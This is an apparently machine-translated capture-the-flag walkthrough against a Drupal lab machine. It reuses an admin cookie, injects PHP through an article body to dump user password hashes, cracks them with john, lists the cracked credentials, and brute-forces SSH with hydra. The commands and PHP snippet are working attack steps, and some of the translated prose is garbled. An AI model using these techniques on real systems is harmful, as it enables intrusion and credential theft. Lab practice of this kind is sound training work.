

to quickly build an http service in Kali, a file browsing the web service (ctrl+c Close, do not use ctrl+zIt was stopped, not shut down the port, if the next use will error, suggesting that the port is occupied)

10.10.16.138 line is that access to records of admin, administrator of the cookie to bring home visit, we found that users became steve
after select the top left corner to add the article, add the following script at the Body.
<?php
$result = db_query('select name,pass from users');
while($record = db_fetch_object($result))
{
print $record->name . ":" . $record->pass . "<br/>";
}
?>

The key step is to choose the PHP code in the input format in

the same, each operating step must use Steve's cookie, or will be automatically replaced by the average user's cookie.


Password reuse is today a frequent problem. If we can crack the hashes we can re-use the same password to gain shell access to the target system. Drupal uses the MD5 algorithm to save the password hash, the algorithm is not very strong. We may be able to use violence or force them to use a dictionary to find some hash value.
john -w=/usr/share/wordlists/rockyou.txt -form=raw-md5 zhutou.txt


One by one to crack online
admin:49265c16d1dff8acef3499bd889299d6(football123)
Barbara:bed128365216c019988915ed3add75fb(passw0rd)
Jim:2a5de0f53b1317f7e36afcdb6b5202a4(letmein!)
Steve:08d15a4aef553492d8971cdd5198f314(drupal)
Sherry:c3319d1016a802db86653bcfab871f4f(1website)
Gene:9b9e4bbd988954028a44710a50982576
Harvey:7d29975b78825ea7c27f5c0281ea2fa4
John:518462cd3292a67c755521c1fb50c909(4summer13)
Johnathan:6dc523ebd2379d96cc0af32e2d224db0(1loveU)
Susan:0d42223010b69cab86634bc359ed870b(BobMarley)
Dan:8f75ad3f04fc42f07c95e2f3d0ec3503(BaseballSeason)
George:ed2b1f468c5f915f3f1cf75d7068baae(12341234)
Jeff:ca594f739e257245f2be69eb546c1c04(sitepass)
Stacey:85aca385eb555fb6a36a62915ddd8bc7(Seventy70)
Juan:573152cc51de19df50e90b0e557db7fe(swanson)
Michael:c7a4476fc64b75ead800da9ea2b7d072(cherry)
Jerome:42248d4cb640a3fb5836571e254aee2b
Tom:971dcf53e88e9268714d9d504753d347(drupalpassword)
Xavier:3005d829eb819341357bfddf541c175b(thundercats)
Sally:7a1c07ff60f9c07ffe8da34ecbf4edc2(fantasy)
zhutou:a6b3342afdf0d87ce6d2ae8af29069e7
The user name corresponding to the above account and password are stored in the text. According to the aforementioned, each corresponding to a user ID in the user directory, the user name corresponding account look as follows:


Use hydra (Hydra) / medusa (Medusa) were ssh login blasting.
hydra -L user.txt -P passwd.txt -t 10 ssh://10.10.16.138
Using the first secret account login to get two flag and successfully put right.

Into the home directory, view other users, in other user directories are found flag.

猪头
2020.2.23
